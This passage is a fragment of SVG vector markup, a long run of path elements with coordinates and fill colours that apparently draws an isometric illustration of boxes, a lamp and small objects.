6.999 0 00-3.19 5.52c0 2 1.43 2.86 3.19 1.84l38.48-22.22a6.992 6.992 0 003.19-5.52c0-2.03-1.43-2.86-3.19-1.84zm312.498-6.25l9.41 5.44a11.606 11.606 0 01-.08-1.25v-2.73c0-4.85 3.41-6.82 7.61-4.39a14.717 14.717 0 014.54 4.36c.69-6.1 5.48-8.38 11.29-5 6.33 3.61 11.38 12.43 11.38 19.7v4.08a10.726 10.726 0 01-1 4.73l7.82 4.51a9.322 9.322 0 014.22 7.31c0 2.69-1.89 3.78-4.22 2.44l-51-29.45a9.33 9.33 0 01-4.22-7.31c.02-2.69 1.91-3.78 4.25-2.44zm-40.29 27.429l7.1 4.1a8.686 8.686 0 01-.06-.94v-2.06c0-3.66 2.57-5.15 5.74-3.32a11.097 11.097 0 013.42 3.29c.52-4.61 4.13-6.32 8.52-3.79 4.75 2.74 8.59 9.4 8.59 14.88v3.08a8.104 8.104 0 01-.73 3.57l5.9 3.41a6.993 6.993 0 013.19 5.52c0 2-1.43 2.86-3.19 1.84l-38.5-22.23a6.999 6.999 0 01-3.19-5.52c.02-2.02 1.45-2.85 3.21-1.83z" fill="#EBEBEB"/><path class="bmdont-remove" d="M266.738 205.717v-158.8l154.02 88.93v158.79l-154.02-88.92z" fill="#27AE60"/><g class="bmdont-remove" opacity=".7"><path class="bmdont-remove" opacity=".7" d="M266.738 205.717v-158.8l154.02 88.93v158.79l-154.02-88.92z" fill="#fff"/></g><path class="bmdont-remove" d="M266.739 205.717v-158.8l-154.02 88.93v158.79l154.02-88.92z" fill="#27AE60"/><g opacity=".7"><path opacity=".5" d="M266.739 205.717v-158.8l-154.02 88.93v158.79l154.02-88.92z"/></g><path class="bmdont-remove" d="M266.749 383.567l154.01-88.93-154.02-88.92-154.02 88.92 154.03 88.93z" fill="#27AE60"/><path class="bmdont-remove" opacity=".15" d="M266.749 383.567l154.01-88.93-154.02-88.92-154.02 88.92 154.03 88.93z" fill="#000"/><path class="bmdont-remove" d="M266.738 389.908l.01-6.34 154.01-88.93v-158.79l5.5 3.17-.66 159.18-158.86 91.71z" fill="#37474F"/><path class="bmdont-remove" d="M266.77 389.907l-.02-6.34-154-88.93v-158.79l-5.5-3.18.66 165.53 158.86 91.71z" fill="#455A64"/><path class="bmdont-remove" d="M420.758 294.637v-8.821l-154.02-88.92v8.82l154.02 88.921z" fill="#FAFAFA"/><path class="bmdont-remove" d="M112.719 294.637v-8.821l154.02-88.92v8.82l-154.02 88.921z" fill="#EBEBEB"/><path class="bmdont-remove" d="M173.229 31.037l-82.51 104.81 55.01 31.75 82.51-104.8-55.01-31.76z" fill="#455A64"/><path class="bmdont-remove" d="M90.719 135.848v6.35l55.01 31.76v-6.36l-55.01-31.75z" fill="#263238"/><path class="bmdont-remove" d="M228.24 62.797v6.35l-82.51 104.81v-6.36l82.51-104.8z" fill="#37474F"/><path class="bmdont-remove" d="M275.68 48.427l-102.45-17.39 165.02 95.28 102.45 17.39-165.02-95.28z" fill="#37474F"/><path class="bmdont-remove" d="M228.238 69.147l110.01 63.52v-6.35l-110.01-63.52v6.35z" fill="#263238"/><path class="bmdont-remove" d="M338.25 132.666l102.45 17.39v-6.35l-102.45-17.39v6.35z" fill="#455A64"/><path class="bmdont-remove" d="M119.449 77.547l20.77 12v38.06l-20.77-12v-38.06z" fill="#E0E0E0"/><path class="bmdont-remove" d="M140.219 89.547l20.78-12v23.67l-20.78 26.39v-38.06z" fill="#F0F0F0"/><path class="bmdont-remove" d="M140.219 57.137l-22.93 13.21v6l22.93 13.2 22.94-13.2v-6l-22.94-13.21z" fill="#455A64"/><path class="bmdont-remove" d="M140.22 61.557l.01 17.56-15.25-8.77 15.24-8.79z" fill="#37474F"/><path class="bmdont-remove" d="M140.219 61.557l15.25 8.79-15.24 8.77-.01-17.56z" fill="#263238"/><path class="bmdont-remove" d="M117.289 76.347l22.93 13.2v-6l-22.93-13.2v6z" fill="#37474F"/><path class="bmdont-remove" d="M163.159 76.347l-22.94 13.2v-6l22.94-13.2v6z" fill="#263238"/><path class="bmdont-remove" d="M369.298 221.737l-1.97 1.13-49.07-28.34 1.96-1.13 49.08 28.34z" fill="#455A64"/><path class="bmdont-remove" d="M320.219 193.397l47.11 27.2v-47.03l-47.11-27.2v47.03z" fill="#fff"/><path class="bmdont-remove" d="M342.798 158.267v49.3l-1.97-1.13v-49.3l1.97 1.13z" fill="#37474F"/><path class="bmdont-remove" d="M343.781 157.697l-.98.57v49.3l.98-.57v-49.3z" fill="#263238"/><path class="bmdont-remove" d="M342.798 158.267l-1.97-1.13.98-.57 1.97 1.13-.98.57z" fill="#FAFAFA"/><path class="bmdont-remove" d="M316.289 195.667l53 30.6v-53.84l-53-30.6v53.84zm2-50.43l49.07 28.33v49.3l-49.07-28.33v-49.3z" fill="#37474F"/><path class="bmdont-remove" d="M318.258 194.527l1.96-1.13v-47.03l-1.96-1.14v49.3z" fill="#263238"/><path class="bmdont-remove" d="M316.301 141.827l1.96-1.13 53 30.6-1.96 1.13-53-30.6z" fill="#455A64"/><path class="bmdont-remove" d="M371.261 171.297l-1.96 1.13v53.84l1.96-1.14v-53.83zM342.8 159.398l-1.96-1.13v1.13l1.96 1.13v-1.13z" fill="#263238"/><path class="bmdont-remove" d="M342.801 160.527l.98-.56-.98-.57v1.13z" fill="#000"/><path class="bmdont-remove" opacity=".15" d="M276.54 286.566l47.88 27.71-76.65 44.14-47.84-27.71 76.61-44.14z" fill="#000"/><path class="bmdont-remove" d="M275.937 285.977l45.88 26.55-73.45 42.3-45.84-26.55 73.41-42.3z" fill="#27AE60"/><path class="bmdont-remove" opacity=".45" d="M275.937 285.977l45.88 26.55-73.45 42.3-45.84-26.55 73.41-42.3z" fill="#fff"/><path class="bmdont-remove" d="M248.407 355.127a.277.277 0 01-.14 0l-45.88-26.53a.276.276 0 01-.145-.245.283.283 0 01.145-.245l73.41-42.38a.272.272 0 01.28 0l45.92 26.49a.28.28 0 010 .49l-73.45 42.39a.286.286 0 01-.14.03zm-45.32-26.77l45.32 26.17 72.85-42.06-45.32-26.17-72.85 42.06z" fill="#FAFAFA"/><path class="bmdont-remove" d="M275.939 286.257a.28.28 0 01-.14-.53l2-1.17a.282.282 0 01.28.49l-2 1.17a.284.284 0 01-.14.04zm2.551 1.47a.277.277 0 01-.285-.208.282.282 0 01.145-.322l2-1.17a.298.298 0 01.104-.035.292.292 0 01.209.057.286.286 0 01.107.188.282.282 0 01-.14.28l-2 1.17a.268.268 0 01-.14.04zm2.508 1.469a.277.277 0 01-.286-.208.28.28 0 01.146-.322l2-1.17a.291.291 0 01.104-.035.292.292 0 01.209.057.302.302 0 01.072.083.286.286 0 01-.105.385l-2 1.17a.28.28 0 01-.14.04zm2.601 1.471a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.284.284 0 01-.14.04zm2.547 1.47a.28.28 0 01-.14-.53l2-1.17a.281.281 0 01.412.319.283.283 0 01-.132.171l-2 1.17a.284.284 0 01-.14.04zm2.551 1.469a.277.277 0 01-.285-.208.28.28 0 01.145-.322l2-1.17a.298.298 0 01.104-.035.29.29 0 01.209.057.286.286 0 01.107.188.282.282 0 01-.14.28l-2 1.17a.268.268 0 01-.14.04zm2.563 1.471a.281.281 0 01-.286-.208.28.28 0 01.146-.322l2-1.17a.283.283 0 01.412.319.287.287 0 01-.132.171l-2 1.17a.29.29 0 01-.14.04zm2.546 1.47a.28.28 0 01-.14-.53l2-1.17a.266.266 0 01.105-.035.273.273 0 01.11.008.274.274 0 01.17.132.291.291 0 01.028.214.29.29 0 01-.133.171l-2 1.17a.284.284 0 01-.14.04zm2.551 1.45a.28.28 0 01-.14-.53l2-1.17a.296.296 0 01.105-.035.268.268 0 01.109.008.286.286 0 01.206.236.273.273 0 01-.008.11.274.274 0 01-.132.171l-2 1.17a.284.284 0 01-.14.04zm2.551 1.49a.277.277 0 01-.285-.208.28.28 0 01.145-.322l2-1.17a.28.28 0 01.385.105.28.28 0 01-.105.385l-2 1.17a.277.277 0 01-.14.04zm2.559 1.51a.287.287 0 01-.18-.053.28.28 0 01.04-.477l2-1.17a.28.28 0 01.385.105.284.284 0 01-.105.385l-2 1.17a.29.29 0 01-.14.04zm2.531 1.42a.284.284 0 01-.286-.208.28.28 0 01.146-.322l2-1.17a.273.273 0 01.214-.027.288.288 0 01.206.236.292.292 0 01-.057.209.302.302 0 01-.083.072l-2 1.17a.29.29 0 01-.14.04zm2.57 1.47a.284.284 0 01-.18-.054.275.275 0 01-.105-.155.277.277 0 01.145-.321l2-1.17a.281.281 0 01.412.319.283.283 0 01-.132.171l-2 1.17a.284.284 0 01-.14.04zm2.559 1.469a.275.275 0 01-.18-.053.28.28 0 01.04-.477l2-1.17a.28.28 0 01.385.105.283.283 0 01-.105.385l-2 1.17a.27.27 0 01-.14.04zm2.55 1.471a.28.28 0 01-.14-.53l2-1.17a.303.303 0 01.105-.035.282.282 0 01.175.525l-2 1.17a.284.284 0 01-.14.04zm2.551 1.47a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.284.284 0 01-.14.04zm2.551 1.469a.277.277 0 01-.285-.208.277.277 0 01.015-.186.286.286 0 01.13-.136l2-1.17a.277.277 0 01.104-.034.271.271 0 01.11.007.286.286 0 01.206.237.273.273 0 01-.008.11.266.266 0 01-.049.098.272.272 0 01-.083.072l-2 1.17a.268.268 0 01-.14.04zm2.559 1.471a.275.275 0 01-.18-.053.28.28 0 01.04-.477l2-1.17a.291.291 0 01.104-.035.292.292 0 01.208.057.29.29 0 01.073.083.286.286 0 01-.105.385l-2 1.17a.28.28 0 01-.14.04zm2.55 1.47a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.284.284 0 01-.14.04zm-121.41 17.12a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.284.284 0 01-.14.04zm2.52 1.47a.284.284 0 01-.286-.208.28.28 0 01.146-.322l2-1.17a.28.28 0 01.385.105.28.28 0 01-.105.385l-2 1.17a.29.29 0 01-.14.04zm2.59 1.469a.281.281 0 01-.27-.394.277.277 0 01.13-.136l2-1.17a.284.284 0 01.412.32.282.282 0 01-.132.17l-2 1.17a.27.27 0 01-.14.04zm2.55 1.461a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.265.265 0 01-.14.04zm2.551 1.469a.28.28 0 01-.14-.53l2-1.17a.286.286 0 01.385.105.278.278 0 01.027.214.274.274 0 01-.132.171l-2 1.17a.274.274 0 01-.14.04zm2.551 1.471a.284.284 0 01-.18-.054.28.28 0 01.04-.476l2-1.17a.28.28 0 01.385.105.28.28 0 01-.105.385l-2 1.17a.287.287 0 01-.14.04zm2.559 1.47a.282.282 0 01-.286-.209.277.277 0 01.146-.321l2-1.17a.281.281 0 01.412.319.286.286 0 01-.132.171l-2 1.17a.29.29 0 01-.14.04zm2.55 1.469a.28.28 0 01-.14-.53l2-1.17a.292.292 0 01.313.022.286.286 0 01.1.298.285.285 0 01-.133.17l-2 1.17a.265.265 0 01-.14.04zm2.547 1.471a.28.28 0 01-.14-.53l2-1.17a.28.28 0 01.385.105.28.28 0 01-.105.385l-2 1.17a.284.284 0 01-.14.04zm2.551 1.47a.284.284 0 01-.18-.054.28.28 0 01.04-.476l2-1.17a.271.271 0 01.214-.027.274.274 0 01.171.132.273.273 0 01.027.214.287.287 0 01-.132.171l-2 1.17a.287.287 0 01-.14.04zm2.551 1.469a.277.277 0 01-.286-.208.277.277 0 01.016-.186.277.277 0 01.13-.136l2-1.17a.271.271 0 01.104-.034.272.272 0 01.209.056.302.302 0 01.072.083.292.292 0 01-.022.313.272.272 0 01-.083.072l-2 1.17a.27.27 0 01-.14.04zm2.558 1.481a.28.28 0 01-.14-.53l2-1.17a.303.303 0 01.105-.035.273.273 0 01.11.008.286.286 0 01.198.346.29.29 0 01-.133.171l-2 1.17a.284.284 0 01-.14.04zm2.551 1.46a.28.28 0 01-.14-.53l2-1.17a.296.296 0 01.105-.035.268.268 0 01.109.008.274.274 0 01.171.132.279.279 0 01-.022.313.274.274 0 01-.083.072l-2 1.17a.284.284 0 01-.14.04zm2.563 1.47a.282.282 0 01-.286-.208.28.28 0 01.146-.322l2-1.17a.291.291 0 01.214-.028c.036.01.069.027.098.05.03.022.054.05.073.083.018.032.03.067.035.104a.292.292 0 01-.057.208.29.29 0 01-.083.073l-2 1.17a.29.29 0 01-.14.04zm2.547 1.47a.275.275 0 01-.18-.053.28.28 0 01.04-.477l2-1.17a.291.291 0 01.104-.035.292.292 0 01.208.057.29.29 0 01.073.083c.018.033.03.068.034.105a.272.272 0 01-.056.208.286.286 0 01-.083.072l-2 1.17a.27.27 0 01-.14.04zm2.55 1.469a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.274.274 0 01-.14.04zm2.551 1.471a.284.284 0 01-.18-.054.28.28 0 01.04-.476l2-1.17a.28.28 0 01.385.105.28.28 0 01-.105.385l-2 1.17a.287.287 0 01-.14.04zm2.559 1.47a.282.282 0 01-.286-.209.277.277 0 01.146-.321l2-1.17a.281.281 0 01.412.319.286.286 0 01-.132.171l-2 1.17a.29.29 0 01-.14.04zm2.55 1.469a.274.274 0 01-.179-.053.28.28 0 01.039-.477l2-1.17a.292.292 0 01.313.022c.03.023.054.051.072.083a.286.286 0 01-.021.313.277.277 0 01-.084.072l-2 1.17a.274.274 0 01-.14.04zm11.161-6.439a.301.301 0 01-.14 0l-45.88-26.49a.29.29 0 01-.132-.171.273.273 0 01.027-.214.277.277 0 01.281-.14.262.262 0 01.104.035l45.88 26.49a.28.28 0 01-.14.53v-.04zm9.172-5.3a.277.277 0 01-.14 0l-45.88-26.54a.274.274 0 01-.132-.171.273.273 0 01.027-.214.274.274 0 01.171-.132.268.268 0 01.109-.008.296.296 0 01.105.035l45.88 26.49a.28.28 0 01-.14.53v.01zm9.18-5.3a.277.277 0 01-.14 0l-45.88-26.49a.277.277 0 01-.14-.281.262.262 0 01.035-.104.26.26 0 01.072-.083.266.266 0 01.098-.049.273.273 0 01.11-.008.303.303 0 01.105.035l45.88 26.49a.28.28 0 01-.14.53v-.04zm9.167-5.3a.277.277 0 01-.14 0l-45.88-26.49a.284.284 0 01-.105-.385.286.286 0 01.171-.132.28.28 0 01.214.027l45.88 26.49a.28.28 0 01-.14.53v-.04zm9.18-5.301a.277.277 0 01-.14 0l-45.88-26.49a.286.286 0 01-.132-.17.292.292 0 01.027-.215.302.302 0 01.072-.083.292.292 0 01.209-.057.291.291 0 01.104.035l45.88 26.49a.28.28 0 01-.14.53v-.04zm9.18-5.299a.301.301 0 01-.14 0l-45.88-26.49a.283.283 0 01.28-.49l45.88 26.49a.28.28 0 01-.14.53v-.04zm9.172-5.34a.277.277 0 01-.14 0l-45.88-26.49a.277.277 0 01-.083-.073.259.259 0 01-.049-.098.273.273 0 01.027-.214.28.28 0 01.385-.105l45.88 26.49a.28.28 0 01-.14.53v-.04z" fill="#FAFAFA"/><path class="bmdont-remove" d="M239.228 349.837a.276.276 0 01-.198-.082.276.276 0 01-.082-.198v-10.26l-13.42 2.58a.295.295 0 01-.122-.005.27.27 0 01-.183-.153.27.27 0 01-.025-.122v-10.24l-13.43 2.58a.295.295 0 01-.122-.005.27.27 0 01-.183-.153.27.27 0 01-.025-.122v-10.6a.28.28 0 01.478-.198.284.284 0 01.082.198v10.26l13.43-2.58a.281.281 0 01.23.06.292.292 0 01.075.099c.017.038.025.08.025.121v10.25l13.42-2.58a.291.291 0 01.23.06.292.292 0 01.075.099c.017.038.025.08.025.121v10.32h18.07c.074 0 .145.03.198.082a.28.28 0 01-.198.478h-18.35v-.01zm18.361-10.6a.284.284 0 01-.198-.082.284.284 0 01-.082-.198v-10.26l-13.42 2.58a.293.293 0 01-.23-.06.28.28 0 01-.1-.22v-10.24l-13.43 2.58a.281.281 0 01-.34-.28v-10.6a.28.28 0 11.56 0v10.26l13.43-2.58a.282.282 0 01.238.057.28.28 0 01.102.223v10.25l13.42-2.58a.282.282 0 01.238.057.28.28 0 01.102.223v10.32h18.07c.074 0 .146.029.198.082a.28.28 0 01-.198.478h-18.35l-.01-.01zm18.349-10.601a.275.275 0 01-.197-.082.278.278 0 01-.082-.198v-10.25l-13.42 2.58a.295.295 0 01-.231-.06.274.274 0 01-.099-.22v-10.25l-13.431 2.58a.291.291 0 01-.23-.06.288.288 0 01-.1-.22v-10.6a.28.28 0 01.561 0v10.26l13.429-2.58a.297.297 0 01.126.001.288.288 0 01.189.156.277.277 0 01.025.123v10.25l13.42-2.58a.28.28 0 01.122.006.28.28 0 01.109.054.277.277 0 01.099.22v10.32h18.071a.28.28 0 01.197.478.275.275 0 01-.197.082h-18.351l-.01-.01zm18.36-10.64a.278.278 0 01-.198-.082.276.276 0 01-.082-.198v-10.21l-13.42 2.58a.284.284 0 01-.23-.06.276.276 0 01-.1-.22v-10.24l-13.43 2.58a.284.284 0 01-.23-.06.276.276 0 01-.1-.22v-10.6a.28.28 0 01.478-.198.284.284 0 01.082.198v10.26l13.43-2.58a.282.282 0 01.34.28v10.25l13.42-2.58a.282.282 0 01.34.28v10.32h18.07c.074 0 .145.03.198.082a.28.28 0 01-.198.478h-18.35l-.02-.06z" fill="#FAFAFA"/><path class="bmdont-remove" opacity=".15" d="M248.69 224.867c-5.66 3.27-5.66 8.57 0 11.84 5.66 3.27 14.85 3.27 20.51 0 5.66-3.27 5.66-8.57 0-11.84-5.66-3.27-14.85-3.27-20.51 0z" fill="#000"/><path class="bmdont-remove" d="M251.838 224.997c-3.92 2.27-3.92 5.94 0 8.2a15.705 15.705 0 0014.21 0c3.92-2.27 3.92-5.94 0-8.2a15.69 15.69 0 00-14.21 0z" fill="#37474F"/><path class="bmdont-remove" d="M269 229.107c0-1.48-1-3-2.93-4.1a15.705 15.705 0 00-14.21 0c-2 1.13-2.94 2.62-2.93 4.1v1.39c0 1.47 1 2.93 2.94 4a15.693 15.693 0 0014.21 0c1.94-1.12 2.92-2.58 2.94-4l-.02-1.39z" fill="#263238"/><path class="bmdont-remove" d="M251.838 224.997c-3.92 2.27-3.92 5.94 0 8.2a15.705 15.705 0 0014.21 0c3.92-2.27 3.92-5.94 0-8.2a15.69 15.69 0 00-14.21 0z" fill="#37474F"/><path class="bmdont-remove" d="M260.001 163.258h-2.16v65.2a.497.497 0 00.31.49 1.694 1.694 0 001.53 0 .506.506 0 00.31-.49l.01-65.2z" fill="#455A64"/><path class="bmdont-remove" d="M273.06 161.197l-3.48-16.65H248.3l-3.48 16.65c-.95 2.65.35 5.52 3.92 7.57 5.63 3.25 14.76 3.25 20.39 0 3.57-2.05 4.87-4.92 3.93-7.57z" fill="#F5F5F5"/><path class="bmdont-remove" d="M251.381 149.557a16.71 16.71 0 007.565 1.809 16.71 16.71 0 007.565-1.809c4.18-2.41 4.18-6.32 0-8.74a16.724 16.724 0 00-15.13 0c-4.18 2.41-4.18 6.32 0 8.74z" fill="#FAFAFA"/><path class="bmdont-remove" d="M258.951 149.847a13.326 13.326 0 01-6.55-1.55c-1.53-.88-2.37-2-2.37-3.11 0-1.11.84-2.22 2.37-3.11a14.628 14.628 0 0113.11 0c1.53.88 2.37 2 2.37 3.11 0 1.11-.84 2.22-2.37 3.11a13.329 13.329 0 01-6.56 1.55z" fill="#E0E0E0"/><path class="bmdont-remove" d="M322.469 282.336a.994.994 0 01.57-.8 3.068 3.068 0 012.77 0 1.011 1.011 0 01.57.8l-.57 11.31a.694.694 0 01-.4.55 2.153 2.153 0 01-2 0 .679.679 0 01-.4-.55l-.54-11.31z" fill="#455A64"/><path class="bmdont-remove" d="M325.809 281.536a3.071 3.071 0 00-2.77 0 1.011 1.011 0 00-.57.8l.24 4.83a19.688 19.688 0 003.29 2.73l.38-7.56a.994.994 0 00-.57-.8z" fill="#263238"/><path class="bmdont-remove" d="M371.867 282.336a.994.994 0 00-.57-.8 3.071 3.071 0 00-2.77 0 1.011 1.011 0 00-.57.8l.57 11.31a.684.684 0 00.4.55 2.153 2.153 0 002 0 .676.676 0 00.272-.222.674.674 0 00.128-.328l.54-11.31z" fill="#455A64"/><path class="bmdont-remove" d="M371.289 281.536a3.068 3.068 0 00-2.77 0 1.011 1.011 0 00-.57.8l.39 7.74a20.344 20.344 0 003.26-2.62l.26-5.12a.994.994 0 00-.57-.8z" fill="#263238"/><path class="bmdont-remove" d="M349.258 290.997a1.004 1.004 0 00-.57-.8 3.062 3.062 0 00-2.77 0 1 1 0 00-.57.8l.57 11.31a.683.683 0 00.4.55 2.158 2.158 0 002 0 .694.694 0 00.4-.55l.54-11.31z" fill="#455A64"/><path class="bmdont-remove" d="M349 295.526l.23-4.54a.998.998 0 00-.57-.8 3.056 3.056 0 00-2.77 0 1.007 1.007 0 00-.57.8l.23 4.54c1.167.04 2.317.04 3.45 0z" fill="#263238"/><path class="bmdont-remove" d="M375.359 275.266c0-4.15-2.71-8.29-8.19-11.45-11-6.33-28.72-6.33-39.67 0-5.48 3.16-8.19 7.31-8.19 11.45v2.23c.07 4.09 2.81 8.17 8.22 11.29 11 6.32 28.72 6.32 39.67 0 5.41-3.12 8.15-7.2 8.22-11.29l-.06-2.23z" fill="#27AE60"/><path class="bmdont-remove" d="M327.469 263.816c-11 6.32-11 16.58 0 22.91 11 6.33 28.72 6.32 39.67 0 10.95-6.32 11-16.58 0-22.91-11-6.33-28.72-6.33-39.67 0z" fill="#27AE60"/><g class="bmdont-remove" opacity=".45"><g class="bmdont-remove" opacity=".45"><path class="bmdont-remove" opacity=".45" d="M327.469 263.816c-11 6.32-11 16.58 0 22.91 11 6.33 28.72 6.32 39.67 0 10.95-6.32 11-16.58 0-22.91-11-6.33-28.72-6.33-39.67 0z" fill="#fff"/></g></g><path class="bmdont-remove" d="M350.209 280.127l-10.3 5.93-14.3-8.26 10.3-5.92 14.3 8.25z" fill="#455A64"/><path class="bmdont-remove" d="M339.81 285.677l10-5.78a3.501 3.501 0 010-2.18l-9.94 5.73a8.328 8.328 0 00-.06 2.23z" fill="#F5F5F5"/><path class="bmdont-remove" d="M340.339 282.767a1.773 1.773 0 00-.8 1.39v1.62c0 .51.36.72.8.46l9.88-5.71v-.4l-9.77 5.62c-.27.15-.48 0-.48-.28v-1.47a1.076 1.076 0 01.48-.83l9.76-5.62v-.46l-9.87 5.68z" fill="#263238"/><path class="bmdont-remove" d="M350.208 277.057l-14.31-8.26-9.9 5.71a1.783 1.783 0 00-.8 1.39v1.62a.569.569 0 00.24.52l14.31 8.26a.56.56 0 01-.24-.52v-1.63a1.78 1.78 0 01.8-1.39l9.9-5.7z" fill="#455A64"/><path class="bmdont-remove" d="M339.768 283.367a1.64 1.64 0 00-.24.79v1.63a.555.555 0 00.24.52l-14.31-8.31a.564.564 0 01-.24-.52v-1.58a1.64 1.64 0 01.24-.79l14.31 8.26z" fill="#37474F"/><path class="bmdont-remove" opacity=".05" d="M359.89 267.247c2.46 1.42 2.46 3.72 0 5.14a9.833 9.833 0 01-8.9 0c-2.46-1.42-2.46-3.72 0-5.14a9.826 9.826 0 018.9 0z" fill="#000"/><path class="bmdont-remove" d="M351.528 270.137c-2.14-2.18-3.4-7.63-1.31-9.37h10.62c2.09 1.73.83 7.18-1.31 9.36l-.06.06-.07.07-.19.17h-.05l-.16.12-.28.18a7.008 7.008 0 01-6.37 0l-.28-.18-.15-.11h-.06l-.19-.17-.09-.08-.05-.05z" fill="#EBEBEB"/><path class="bmdont-remove" d="M359.917 260.066c2.42 1.4 2.42 3.67 0 5.07a9.696 9.696 0 01-8.77 0c-2.42-1.4-2.42-3.67 0-5.07a9.695 9.695 0 018.77 0z" fill="#FAFAFA"/><path class="bmdont-remove" d="M358.2 261.057c1.47.85 1.47 2.23 0 3.08a5.896 5.896 0 01-5.34 0c-1.47-.85-1.47-2.23 0-3.08a5.9 5.9 0 015.34 0z" fill="#EBEBEB"/><path class="bmdont-remove" d="M352.857 262.526a5.91 5.91 0 015.34 0c.355.194.658.472.88.81a2.451 2.451 0 01-.88.81 5.903 5.903 0 01-5.34 0 2.435 2.435 0 01-.88-.81c.221-.338.524-.616.88-.81z" fill="#E0E0E0"/><path d="M357.878 263.336a12.11 12.11 0 001.93-2.57c.89-1.58 1.06-3.69.6-3.95-.46-.26-2.34 1.85-2.34 1.85.172-.885.24-1.788.2-2.69-.08-1.4-.42-2.68-.82-2.94-.4-.26-1.3 1.51-1.69 2.8-.39 1.29-.62 2.34-.62 2.34a19.908 19.908 0 00-.69-3c-.47-1.33-.89-1.63-1.22-1.5-.33.13-.55.75-.64 2.53a17.51 17.51 0 00.08 2.54s-.66-.73-1.4-1.43c-.74-.7-1.15-.88-1.38-.73-.23.15-.29 1.35 1 3.61a12.581 12.581 0 002.36 3.1s1.67 1.15 4.63.04z"/><g class="bmdont-remove" opacity=".3"><path class="bmdont-remove" opacity=".3" d="M357.878 263.336a12.11 12.11 0 001.93-2.57c.89-1.58 1.06-3.69.6-3.95-.46-.26-2.34 1.85-2.34 1.85.172-.885.24-1.788.2-2.69-.08-1.4-.42-2.68-.82-2.94-.4-.26-1.3 1.51-1.69 2.8-.39 1.29-.62 2.34-.62 2.34a19.908 19.908 0 00-.69-3c-.47-1.33-.89-1.63-1.22-1.5-.33.13-.55.75-.64 2.53a17.51 17.51 0 00.08 2.54s-.66-.73-1.4-1.43c-.74-.7-1.15-.88-1.38-.73-.23.15-.29 1.35 1 3.61a12.581 12.581 0 002.36 3.1s1.67 1.15 4.63.04z" fill="#000"/></g><path class="bmdont-remove" d="M173.579 312.276h-5.72l.91 5.58a1 1 0 00.55.69 3.051 3.051 0 002.76 0 .995.995 0 00.55-.69l.95-5.58zm-29.078-16.909h-5.72l.91 5.58a1 1 0 00.55.69 3.064 3.064 0 002.76 0 .983.983 0 00.355-.281.988.988 0 00.195-.409l.95-5.58z" fill="#455A64"/><path class="bmdont-remove" d="M256.482 268.996h-5.72l.91 5.58a1 1 0 00.55.69 3.046 3.046 0 002.76 0 .992.992 0 00.55-.69l.95-5.58zM227.4 252.057h-5.72l.91 5.58a.998.998 0 00.55.69 3.06 3.06 0 002.76 0 1.013 1.013 0 00.55-.69l.95-5.58z" fill="#263238"/><path class="bmdont-remove" d="M261.002 239.677v26.62a6.156 6.156 0 01-2.77 4.8l-2.23 1.31a6.245 6.245 0 01-3.46.6l-68.76 38.11a6.195 6.195 0 01-2.74 4.61l-2.25 1.3a1.136 1.136 0 01-.21.11l-.12.06a6.316 6.316 0 01-4.3.2 3.842 3.842 0 01-.48-.18h-.08l-.33-.17-36.15-20.82a6.137 6.137 0 01-2.77-4.8v-44.65a6.148 6.148 0 012.77-4.8l79.54-46a6.126 6.126 0 015.54 0l2.26 1.3a7.374 7.374 0 013.19 4.78l2.18 16.35 28.44 16.42a6.165 6.165 0 011.945 2.098c.474.843.743 1.786.785 2.752z" fill="#37474F"/><path class="bmdont-remove" d="M224.463 197.327l-2.26-1.33a6.144 6.144 0 00-5.54 0l-79.54 46-.28.18a6.34 6.34 0 00-2.46 4.16c.2-1.41 1.36-1.93 2.74-1.13l2.26 1.3a6.126 6.126 0 005.54 0l79.54-46c1.54-.86 1.54-2.29 0-3.18z" fill="#455A64"/><path class="bmdont-remove" d="M261.003 239.677v26.62a6.156 6.156 0 01-2.771 4.8l-2.229 1.31a5.907 5.907 0 01-3.25.61 5.43 5.43 0 01-2.26-.63l-25.66-14.82a6.156 6.156 0 01-2.771-4.8v-26.61a6.127 6.127 0 012.771-4.8l5-2.91 28.44 16.42a6.153 6.153 0 012.73 4.81z" fill="#263238"/><path class="bmdont-remove" d="M229.831 218.447l-5 2.9c-1.52.88-1.52 2.32 0 3.2l25.66 14.82a6.146 6.146 0 012.77 4.8v26.63c0 1.76 1.25 2.48 2.77 1.6l2.26-1.3a6.134 6.134 0 002.77-4.8v-26.63a6.146 6.146 0 00-2.77-4.8l-28.46-16.42z" fill="#455A64"/><path class="bmdont-remove" d="M253.244 244.177v26.63c0 1.76 1.25 2.481 2.77 1.601l2.26-1.301a6.14 6.14 0 002.77-4.8v-26.64a5.682 5.682 0 00-.81-2.729l-7.8 4.5c.499.829.778 1.772.81 2.739z" fill="#37474F"/><path class="bmdont-remove" d="M252.092 272.997a6.597 6.597 0 01-1 1.52 12.098 12.098 0 01-2.61 1.82l-61.38 35.51a3.059 3.059 0 01-2.77 0l-9-5.21-18-10.41a5.218 5.218 0 01-2.027-1.917 5.215 5.215 0 010-5.376 5.218 5.218 0 012.027-1.917l10.23-5.91 7.8-4.5 43.31-25a6.167 6.167 0 015.54 0l25.66 14.82a6.01 6.01 0 012.77 4.6 4.904 4.904 0 01-.55 1.97z" fill="#263238"/><path class="bmdont-remove" d="M187.113 305.847l64.11-37c.77-.44 1.39-.08 1.39.8v2.8a3.062 3.062 0 01-1.39 2.4l-64.11 37c-.77.44-1.39.08-1.39-.8v-2.8a3.075 3.075 0 011.39-2.4zm31.509-68l-61.34 35.44a6.128 6.128 0 00-2.77 4.8v5.61a6.127 6.127 0 002.77 4.8l25.66 14.82a6.126 6.126 0 005.54 0l61.34-35.44a6.125 6.125 0 002.77-4.8v-5.61a6.125 6.125 0 00-2.77-4.8l-25.66-14.82a6.131 6.131 0 00-5.54 0z" fill="#37474F"/><path class="bmdont-remove" d="M185.722 291.997v12a5.675 5.675 0 01-2.77-.67l-25.67-14.81a6.14 6.14 0 01-2.77-4.8v-5.62a6.185 6.185 0 01.733-2.586 6.195 6.195 0 011.757-2.034c-1.24.89-1.15 2.2.28 3l25.67 14.81a5.682 5.682 0 002.77.71z" fill="#263238"/><path class="bmdont-remove" d="M188.492 291.307l61.34-35.44c1.53-.88 1.53-2.32 